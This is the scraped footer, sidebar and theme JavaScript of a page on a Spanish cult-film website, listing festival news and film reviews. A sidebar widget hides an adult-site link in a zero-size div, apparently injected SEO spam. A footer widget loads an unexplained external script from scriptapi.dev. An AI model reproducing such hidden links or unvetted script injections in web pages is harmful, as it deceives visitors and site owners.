		Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='6715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
	 
    
            
    </div>

                                                        
                                                        
                        </div>
                    
                     
                    
                                            
                </div>          
             
                <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="search-3" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cinecutre.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="it_latest_articles-3" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-5" class="widget clearfix widget_block"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://fluffcore.com/" title="porno">porno</a>
</div></div></div></div>            
            </div>
        
        </div>
        
    </div>
    
</div>



    
<div class="container">
    
    <div class="row" id="mixed">
    
        <div class="span12">
        
            <div class="mixed-column left">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_latest_articles-4" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-3" class="widget clearfix widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget clearfix widget_block"></div></div></div>                
            </div>
            
            <div class="mixed-column mid">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_reviews-3" class="widget clearfix Reviews">                	
            <div class="header clearfix">
                <h3><span class="icon-reviewed header-icon"></span>CRÍTICAS RECIENTES</h3>
                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/11/Barbie_Una_navidad_perfecta-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/barbie-una-navidad-perfecta-2011/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Barbie: Una Navidad Perfecta (2011)</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/10/terminator_salvation-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/terminator-salvation-2009/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Terminator Salvation (2009)</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/10/Poster-Time-Pirates-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/time-pirates-2022/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Time Pirates (2022)</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/arge-240x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/jugar-a-matar-2003/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span></div></div></div><div class="article-info">Jugar A Matar (2003)</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/S01-1-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/sweden_heaven_and_hell/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Sweden: Heaven and Hell (1968)</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/02/Copia-de-25-DE-FEBRERO-2300H-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/saurians-1994-videocritica/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Saurians (1994) -VIDEOCRÍTICA-</div></div></div></div></div></div>		
		
	</div></div>                
            </div>
            
            <div class="mixed-column right">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe src="https://www.instant-gaming.com/affgames/igr10460092/271x400" scrolling="no" frameborder="0" style="border: 1px solid #fff; border-radius: 5px; overflow:hidden; width:100%; height:400px;" allowTransparency="true"></iframe></p>
</div>
		</div><div id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div></div></div>                
            </div>
        
        </div>
        
    </div>
    
</div>



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="6715" data-locatornonce="2d8f16bdef" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
